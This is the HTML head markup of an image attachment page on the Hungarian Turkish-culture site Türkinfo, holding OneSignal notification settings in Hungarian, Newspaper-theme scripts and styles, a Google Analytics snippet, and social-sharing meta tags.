oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3d0fb4f2f0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/",
                    "name": "A Szentszék és a hódoltsági missziók"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Lateranspalast_1"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Lateranspalast_1"/>
  <meta property="og:url" content="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Lateranspalast_1"/>
  <meta itemprop="headline" content="Lateranspalast_1"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lateranspalast_1"/>
  <meta name="twitter:url" content="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
